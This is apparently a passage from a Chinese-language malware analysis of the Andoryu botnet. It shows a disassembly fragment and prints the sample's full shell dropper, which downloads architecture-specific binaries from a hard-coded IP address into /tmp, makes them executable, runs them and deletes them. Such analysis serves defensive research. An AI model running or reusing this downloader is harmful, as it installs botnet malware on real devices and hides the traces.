 Andoryu.x86
sub_4053F0 proc near ;
cmp edi, 2
push rbx
mov rbx, rsi
jz short loc_4053FD
於惡意樣本內發現檢查輸入個數
原惡意程式執行所代入之參數
Andoryu腳本
1 #!/bin/sh
2 cd /tmp;
3 rm -rf Andoryu.0wget;curl http://163.123.142.146/Andoryu.arm -o Andoryu.0curl;chmod 777 Andoryu.0curl;./Andoryu.0curl ruckus;rm -rf Andoryu.0curl;
4 rm -rf Andoryu.1curl;curl http://163.123.142.146/Andoryu.arm5 -o Andoryu.1curl;chmod 777 Andoryu.1curl;./Andoryu.1curl ruckus;rm -rf Andoryu.1curl;
5 rm -rf Andoryu.2curl;curl http://163.123.142.146/Andoryu.arm6 -o Andoryu.2curl;chmod 777 Andoryu.2curl;./Andoryu.2curl ruckus;rm -rf Andoryu.2curl;
6 rm -rf Andoryu.3curl;curl http://163.123.142.146/Andoryu.arm7 -o Andoryu.3curl;chmod 777 Andoryu.3curl;./Andoryu.3curl ruckus;rm -rf Andoryu.3curl;
7 rm -rf Andoryu.4curl;curl http://163.123.142.146/Andoryu.m68k -o Andoryu.4curl;chmod 777 Andoryu.4curl;./Andoryu.4curl ruckus;rm -rf Andoryu.4curl;
8 rm -rf Andoryu.5curl;curl http://163.123.142.146/Andoryu.mips -o Andoryu.5curl;chmod 777 Andoryu.5curl;./Andoryu.5curl ruckus;rm -rf Andoryu.5curl;
9 rm -rf Andoryu.6curl;curl http://163.123.142.146/Andoryu.mpsl -o Andoryu.6curl;chmod 777 Andoryu.6curl;./Andoryu.6curl ruckus;rm -rf Andoryu.6curl;
10 rm -rf Andoryu.7curl;curl http://163.123.142.146/Andoryu.ppc -o Andoryu.7curl;chmod 777 Andoryu.7curl;./Andoryu.7curl ruckus;rm -rf Andoryu.7curl;
11 rm -rf Andoryu.8curl;curl http://163.123.142.146/Andoryu.sh4 -o Andoryu.8curl;chmod 777 Andoryu.8curl;./Andoryu.8curl ruckus;rm -rf Andoryu.8curl;
12 rm -rf Andoryu.9curl;curl http://163.123.142.146/Andoryu.spc -o Andoryu.9curl;chmod 777 Andoryu.9curl;./Andoryu.9curl ruckus;rm -rf Andoryu.9curl;
13 rm -rf Andoryu.10curl;curl http://163.123.142.146/Andoryu.x86 -o Andoryu.10curl;chmod 777 Andoryu.10curl;./Andoryu.10curl ruckus;rm -rf Andoryu.10curl;